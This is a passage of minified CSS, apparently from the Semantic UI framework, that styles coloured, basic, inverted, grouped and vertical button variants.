.button:focus{background-color:#d24aff}.ui.inverted.purple.active.button,.ui.inverted.purple.buttons .active.button{background-color:#d65aff}.ui.inverted.purple.button:active,.ui.inverted.purple.buttons .button:active{background-color:#cf40ff}.ui.inverted.purple.basic.button,.ui.inverted.purple.basic.buttons .button,.ui.inverted.purple.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.purple.basic.button:hover,.ui.inverted.purple.basic.buttons .button:hover,.ui.inverted.purple.buttons .basic.button:hover{box-shadow:0 0 0 2px #d65aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.button:focus,.ui.inverted.purple.basic.buttons .button:focus{box-shadow:0 0 0 2px #d24aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.active.button,.ui.inverted.purple.basic.buttons .active.button,.ui.inverted.purple.buttons .basic.active.button{box-shadow:0 0 0 2px #d65aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.button:active,.ui.inverted.purple.basic.buttons .button:active,.ui.inverted.purple.buttons .basic.button:active{box-shadow:0 0 0 2px #cf40ff inset!important;color:#DC73FF!important}.ui.red.button,.ui.red.buttons .button{background-color:#DB2828;color:#FFF;text-shadow:none;background-image:none}.ui.red.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.red.button:hover,.ui.red.buttons .button:hover{background-color:#d01919;color:#FFF;text-shadow:none}.ui.red.button:focus,.ui.red.buttons .button:focus{background-color:#ca1010;color:#FFF;text-shadow:none}.ui.red.button:active,.ui.red.buttons .button:active{background-color:#b21e1e;color:#FFF;text-shadow:none}.ui.red.active.button,.ui.red.button .active.button:active,.ui.red.buttons .active.button,.ui.red.buttons .active.button:active{background-color:#d41515;color:#FFF;text-shadow:none}.ui.basic.red.button,.ui.basic.red.buttons .button{box-shadow:0 0 0 1px #DB2828 inset!important;color:#DB2828!important}.ui.basic.red.button:hover,.ui.basic.red.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #d01919 inset!important;color:#d01919!important}.ui.basic.red.button:focus,.ui.basic.red.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #ca1010 inset!important;color:#d01919!important}.ui.basic.red.active.button,.ui.basic.red.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #d41515 inset!important;color:#b21e1e!important}.ui.basic.red.button:active,.ui.basic.red.buttons .button:active{box-shadow:0 0 0 1px #b21e1e inset!important;color:#b21e1e!important}.ui.buttons:not(.vertical)>.basic.red.button:not(:first-child){margin-left:-1px}.ui.inverted.red.button,.ui.inverted.red.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF695E inset!important;color:#FF695E}.ui.inverted.red.button.active,.ui.inverted.red.button:active,.ui.inverted.red.button:focus,.ui.inverted.red.button:hover,.ui.inverted.red.buttons .button.active,.ui.inverted.red.buttons .button:active,.ui.inverted.red.buttons .button:focus,.ui.inverted.red.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.red.button:hover,.ui.inverted.red.buttons .button:hover{background-color:#ff5144}.ui.inverted.red.button:focus,.ui.inverted.red.buttons .button:focus{background-color:#ff4335}.ui.inverted.red.active.button,.ui.inverted.red.buttons .active.button{background-color:#ff5144}.ui.inverted.red.button:active,.ui.inverted.red.buttons .button:active{background-color:#ff392b}.ui.inverted.red.basic.button,.ui.inverted.red.basic.buttons .button,.ui.inverted.red.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.red.basic.button:hover,.ui.inverted.red.basic.buttons .button:hover,.ui.inverted.red.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff5144 inset!important;color:#FF695E!important}.ui.inverted.red.basic.button:focus,.ui.inverted.red.basic.buttons .button:focus{box-shadow:0 0 0 2px #ff4335 inset!important;color:#FF695E!important}.ui.inverted.red.basic.active.button,.ui.inverted.red.basic.buttons .active.button,.ui.inverted.red.buttons .basic.active.button{box-shadow:0 0 0 2px #ff5144 inset!important;color:#FF695E!important}.ui.inverted.red.basic.button:active,.ui.inverted.red.basic.buttons .button:active,.ui.inverted.red.buttons .basic.button:active{box-shadow:0 0 0 2px #ff392b inset!important;color:#FF695E!important}.ui.teal.button,.ui.teal.buttons .button{background-color:#00B5AD;color:#FFF;text-shadow:none;background-image:none}.ui.teal.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.teal.button:hover,.ui.teal.buttons .button:hover{background-color:#009c95;color:#FFF;text-shadow:none}.ui.teal.button:focus,.ui.teal.buttons .button:focus{background-color:#008c86;color:#FFF;text-shadow:none}.ui.teal.button:active,.ui.teal.buttons .button:active{background-color:#00827c;color:#FFF;text-shadow:none}.ui.teal.active.button,.ui.teal.button .active.button:active,.ui.teal.buttons .active.button,.ui.teal.buttons .active.button:active{background-color:#009c95;color:#FFF;text-shadow:none}.ui.basic.teal.button,.ui.basic.teal.buttons .button{box-shadow:0 0 0 1px #00B5AD inset!important;color:#00B5AD!important}.ui.basic.teal.button:hover,.ui.basic.teal.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #009c95 inset!important;color:#009c95!important}.ui.basic.teal.button:focus,.ui.basic.teal.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #008c86 inset!important;color:#009c95!important}.ui.basic.teal.active.button,.ui.basic.teal.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #009c95 inset!important;color:#00827c!important}.ui.basic.teal.button:active,.ui.basic.teal.buttons .button:active{box-shadow:0 0 0 1px #00827c inset!important;color:#00827c!important}.ui.buttons:not(.vertical)>.basic.teal.button:not(:first-child){margin-left:-1px}.ui.inverted.teal.button,.ui.inverted.teal.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #6DFFFF inset!important;color:#6DFFFF}.ui.inverted.teal.button.active,.ui.inverted.teal.button:active,.ui.inverted.teal.button:focus,.ui.inverted.teal.button:hover,.ui.inverted.teal.buttons .button.active,.ui.inverted.teal.buttons .button:active,.ui.inverted.teal.buttons .button:focus,.ui.inverted.teal.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.teal.button:hover,.ui.inverted.teal.buttons .button:hover{background-color:#54ffff}.ui.inverted.teal.button:focus,.ui.inverted.teal.buttons .button:focus{background-color:#4ff}.ui.inverted.teal.active.button,.ui.inverted.teal.buttons .active.button{background-color:#54ffff}.ui.inverted.teal.button:active,.ui.inverted.teal.buttons .button:active{background-color:#3affff}.ui.inverted.teal.basic.button,.ui.inverted.teal.basic.buttons .button,.ui.inverted.teal.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.teal.basic.button:hover,.ui.inverted.teal.basic.buttons .button:hover,.ui.inverted.teal.buttons .basic.button:hover{box-shadow:0 0 0 2px #54ffff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.button:focus,.ui.inverted.teal.basic.buttons .button:focus{box-shadow:0 0 0 2px #4ff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.active.button,.ui.inverted.teal.basic.buttons .active.button,.ui.inverted.teal.buttons .basic.active.button{box-shadow:0 0 0 2px #54ffff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.button:active,.ui.inverted.teal.basic.buttons .button:active,.ui.inverted.teal.buttons .basic.button:active{box-shadow:0 0 0 2px #3affff inset!important;color:#6DFFFF!important}.ui.olive.button,.ui.olive.buttons .button{background-color:#B5CC18;color:#FFF;text-shadow:none;background-image:none}.ui.olive.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.olive.button:hover,.ui.olive.buttons .button:hover{background-color:#a7bd0d;color:#FFF;text-shadow:none}.ui.olive.button:focus,.ui.olive.buttons .button:focus{background-color:#a0b605;color:#FFF;text-shadow:none}.ui.olive.button:active,.ui.olive.buttons .button:active{background-color:#8d9e13;color:#FFF;text-shadow:none}.ui.olive.active.button,.ui.olive.button .active.button:active,.ui.olive.buttons .active.button,.ui.olive.buttons .active.button:active{background-color:#aac109;color:#FFF;text-shadow:none}.ui.basic.olive.button,.ui.basic.olive.buttons .button{box-shadow:0 0 0 1px #B5CC18 inset!important;color:#B5CC18!important}.ui.basic.olive.button:hover,.ui.basic.olive.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #a7bd0d inset!important;color:#a7bd0d!important}.ui.basic.olive.button:focus,.ui.basic.olive.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #a0b605 inset!important;color:#a7bd0d!important}.ui.basic.olive.active.button,.ui.basic.olive.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #aac109 inset!important;color:#8d9e13!important}.ui.basic.olive.button:active,.ui.basic.olive.buttons .button:active{box-shadow:0 0 0 1px #8d9e13 inset!important;color:#8d9e13!important}.ui.buttons:not(.vertical)>.basic.olive.button:not(:first-child){margin-left:-1px}.ui.inverted.olive.button,.ui.inverted.olive.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D9E778 inset!important;color:#D9E778}.ui.inverted.olive.button.active,.ui.inverted.olive.button:active,.ui.inverted.olive.button:focus,.ui.inverted.olive.button:hover,.ui.inverted.olive.buttons .button.active,.ui.inverted.olive.buttons .button:active,.ui.inverted.olive.buttons .button:focus,.ui.inverted.olive.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.olive.button:hover,.ui.inverted.olive.buttons .button:hover{background-color:#d8ea5c}.ui.inverted.olive.button:focus,.ui.inverted.olive.buttons .button:focus{background-color:#daef47}.ui.inverted.olive.active.button,.ui.inverted.olive.buttons .active.button{background-color:#daed59}.ui.inverted.olive.button:active,.ui.inverted.olive.buttons .button:active{background-color:#cddf4d}.ui.inverted.olive.basic.button,.ui.inverted.olive.basic.buttons .button,.ui.inverted.olive.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.olive.basic.button:hover,.ui.inverted.olive.basic.buttons .button:hover,.ui.inverted.olive.buttons .basic.button:hover{box-shadow:0 0 0 2px #d8ea5c inset!important;color:#D9E778!important}.ui.inverted.olive.basic.button:focus,.ui.inverted.olive.basic.buttons .button:focus{box-shadow:0 0 0 2px #daef47 inset!important;color:#D9E778!important}.ui.inverted.olive.basic.active.button,.ui.inverted.olive.basic.buttons .active.button,.ui.inverted.olive.buttons .basic.active.button{box-shadow:0 0 0 2px #daed59 inset!important;color:#D9E778!important}.ui.inverted.olive.basic.button:active,.ui.inverted.olive.basic.buttons .button:active,.ui.inverted.olive.buttons .basic.button:active{box-shadow:0 0 0 2px #cddf4d inset!important;color:#D9E778!important}.ui.yellow.button,.ui.yellow.buttons .button{background-color:#FBBD08;color:#FFF;text-shadow:none;background-image:none}.ui.yellow.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.yellow.button:hover,.ui.yellow.buttons .button:hover{background-color:#eaae00;color:#FFF;text-shadow:none}.ui.yellow.button:focus,.ui.yellow.buttons .button:focus{background-color:#daa300;color:#FFF;text-shadow:none}.ui.yellow.button:active,.ui.yellow.buttons .button:active{background-color:#cd9903;color:#FFF;text-shadow:none}.ui.yellow.active.button,.ui.yellow.button .active.button:active,.ui.yellow.buttons .active.button,.ui.yellow.buttons .active.button:active{background-color:#eaae00;color:#FFF;text-shadow:none}.ui.basic.yellow.button,.ui.basic.yellow.buttons .button{box-shadow:0 0 0 1px #FBBD08 inset!important;color:#FBBD08!important}.ui.basic.yellow.button:hover,.ui.basic.yellow.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #eaae00 inset!important;color:#eaae00!important}.ui.basic.yellow.button:focus,.ui.basic.yellow.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #daa300 inset!important;color:#eaae00!important}.ui.basic.yellow.active.button,.ui.basic.yellow.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #eaae00 inset!important;color:#cd9903!important}.ui.basic.yellow.button:active,.ui.basic.yellow.buttons .button:active{box-shadow:0 0 0 1px #cd9903 inset!important;color:#cd9903!important}.ui.buttons:not(.vertical)>.basic.yellow.button:not(:first-child){margin-left:-1px}.ui.inverted.yellow.button,.ui.inverted.yellow.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FFE21F inset!important;color:#FFE21F}.ui.inverted.yellow.button.active,.ui.inverted.yellow.button:active,.ui.inverted.yellow.button:focus,.ui.inverted.yellow.button:hover,.ui.inverted.yellow.buttons .button.active,.ui.inverted.yellow.buttons .button:active,.ui.inverted.yellow.buttons .button:focus,.ui.inverted.yellow.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.yellow.button:hover,.ui.inverted.yellow.buttons .button:hover{background-color:#ffdf05}.ui.inverted.yellow.button:focus,.ui.inverted.yellow.buttons .button:focus{background-color:#f5d500}.ui.inverted.yellow.active.button,.ui.inverted.yellow.buttons .active.button{background-color:#ffdf05}.ui.inverted.yellow.button:active,.ui.inverted.yellow.buttons .button:active{background-color:#ebcd00}.ui.inverted.yellow.basic.button,.ui.inverted.yellow.basic.buttons .button,.ui.inverted.yellow.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.yellow.basic.button:hover,.ui.inverted.yellow.basic.buttons .button:hover,.ui.inverted.yellow.buttons .basic.button:hover{box-shadow:0 0 0 2px #ffdf05 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.button:focus,.ui.inverted.yellow.basic.buttons .button:focus{box-shadow:0 0 0 2px #f5d500 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.active.button,.ui.inverted.yellow.basic.buttons .active.button,.ui.inverted.yellow.buttons .basic.active.button{box-shadow:0 0 0 2px #ffdf05 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.button:active,.ui.inverted.yellow.basic.buttons .button:active,.ui.inverted.yellow.buttons .basic.button:active{box-shadow:0 0 0 2px #ebcd00 inset!important;color:#FFE21F!important}.ui.primary.button,.ui.primary.buttons .button{background-color:#2185D0;color:#FFF;text-shadow:none;background-image:none}.ui.primary.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.primary.button:hover,.ui.primary.buttons .button:hover{background-color:#1678c2;color:#FFF;text-shadow:none}.ui.primary.button:focus,.ui.primary.buttons .button:focus{background-color:#0d71bb;color:#FFF;text-shadow:none}.ui.primary.button:active,.ui.primary.buttons .button:active{background-color:#1a69a4;color:#FFF;text-shadow:none}.ui.primary.active.button,.ui.primary.button .active.button:active,.ui.primary.buttons .active.button,.ui.primary.buttons .active.button:active{background-color:#1279c6;color:#FFF;text-shadow:none}.ui.basic.primary.button,.ui.basic.primary.buttons .button{box-shadow:0 0 0 1px #2185D0 inset!important;color:#2185D0!important}.ui.basic.primary.button:hover,.ui.basic.primary.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #1678c2 inset!important;color:#1678c2!important}.ui.basic.primary.button:focus,.ui.basic.primary.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0d71bb inset!important;color:#1678c2!important}.ui.basic.primary.active.button,.ui.basic.primary.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #1279c6 inset!important;color:#1a69a4!important}.ui.basic.primary.button:active,.ui.basic.primary.buttons .button:active{box-shadow:0 0 0 1px #1a69a4 inset!important;color:#1a69a4!important}.ui.secondary.button,.ui.secondary.buttons .button{background-color:#1B1C1D;color:#FFF;text-shadow:none;background-image:none}.ui.secondary.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.secondary.button:hover,.ui.secondary.buttons .button:hover{background-color:#27292a;color:#FFF;text-shadow:none}.ui.secondary.button:focus,.ui.secondary.buttons .button:focus{background-color:#2e3032;color:#FFF;text-shadow:none}.ui.secondary.button:active,.ui.secondary.buttons .button:active{background-color:#343637;color:#FFF;text-shadow:none}.ui.secondary.active.button,.ui.secondary.button .active.button:active,.ui.secondary.buttons .active.button,.ui.secondary.buttons .active.button:active{background-color:#27292a;color:#FFF;text-shadow:none}.ui.basic.secondary.button,.ui.basic.secondary.buttons .button{box-shadow:0 0 0 1px #1B1C1D inset!important;color:#1B1C1D!important}.ui.basic.secondary.button:hover,.ui.basic.secondary.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#27292a!important}.ui.basic.secondary.button:focus,.ui.basic.secondary.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #2e3032 inset!important;color:#27292a!important}.ui.basic.secondary.active.button,.ui.basic.secondary.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#343637!important}.ui.basic.secondary.button:active,.ui.basic.secondary.buttons .button:active{box-shadow:0 0 0 1px #343637 inset!important;color:#343637!important}.ui.positive.button,.ui.positive.buttons .button{background-color:#21BA45;color:#FFF;text-shadow:none;background-image:none}.ui.positive.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.positive.button:hover,.ui.positive.buttons .button:hover{background-color:#16ab39;color:#FFF;text-shadow:none}.ui.positive.button:focus,.ui.positive.buttons .button:focus{background-color:#0ea432;color:#FFF;text-shadow:none}.ui.positive.button:active,.ui.positive.buttons .button:active{background-color:#198f35;color:#FFF;text-shadow:none}.ui.positive.active.button,.ui.positive.button .active.button:active,.ui.positive.buttons .active.button,.ui.positive.buttons .active.button:active{background-color:#13ae38;color:#FFF;text-shadow:none}.ui.basic.positive.button,.ui.basic.positive.buttons .button{box-shadow:0 0 0 1px #21BA45 inset!important;color:#21BA45!important}.ui.basic.positive.button:hover,.ui.basic.positive.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #16ab39 inset!important;color:#16ab39!important}.ui.basic.positive.button:focus,.ui.basic.positive.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0ea432 inset!important;color:#16ab39!important}.ui.basic.positive.active.button,.ui.basic.positive.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #13ae38 inset!important;color:#198f35!important}.ui.basic.positive.button:active,.ui.basic.positive.buttons .button:active{box-shadow:0 0 0 1px #198f35 inset!important;color:#198f35!important}.ui.negative.button,.ui.negative.buttons .button{background-color:#DB2828;color:#FFF;text-shadow:none;background-image:none}.ui.negative.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.negative.button:hover,.ui.negative.buttons .button:hover{background-color:#d01919;color:#FFF;text-shadow:none}.ui.negative.button:focus,.ui.negative.buttons .button:focus{background-color:#ca1010;color:#FFF;text-shadow:none}.ui.negative.button:active,.ui.negative.buttons .button:active{background-color:#b21e1e;color:#FFF;text-shadow:none}.ui.negative.active.button,.ui.negative.button .active.button:active,.ui.negative.buttons .active.button,.ui.negative.buttons .active.button:active{background-color:#d41515;color:#FFF;text-shadow:none}.ui.basic.negative.button,.ui.basic.negative.buttons .button{box-shadow:0 0 0 1px #DB2828 inset!important;color:#DB2828!important}.ui.basic.negative.button:hover,.ui.basic.negative.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #d01919 inset!important;color:#d01919!important}.ui.basic.negative.button:focus,.ui.basic.negative.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #ca1010 inset!important;color:#d01919!important}.ui.basic.negative.active.button,.ui.basic.negative.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #d41515 inset!important;color:#b21e1e!important}.ui.basic.negative.button:active,.ui.basic.negative.buttons .button:active{box-shadow:0 0 0 1px #b21e1e inset!important;color:#b21e1e!important}.ui.buttons:not(.vertical)>.basic.primary.button:not(:first-child){margin-left:-1px}.ui.buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:0;vertical-align:baseline;margin:0 .25em 0 0}.ui.buttons:not(.basic):not(.inverted){box-shadow:none}.ui.buttons:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui.buttons .button{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;border-radius:0;margin:0}.ui.buttons:not(.basic):not(.inverted)>.button,.ui.buttons>.ui.button:not(.basic):not(.inverted){box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset}.ui.buttons .button:first-child{border-left:none;margin-left:0;border-top-left-radius:.28571429rem;border-bottom-left-radius:.28571429rem}.ui.buttons .button:last-child{border-top-right-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui.vertical.buttons .button{display:block;float:none;width:100%;margin:0;box-shadow:none;border-radius:0}.ui.vertical.buttons .button:first-child{border-top-left-radius:.28571429rem;border-top-right-radius:.28571429rem}.ui.vertical.buttons .button:last-child{margin-bottom:0;border-bottom-left-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.buttons .button:only-child{border-radius:.28571429rem}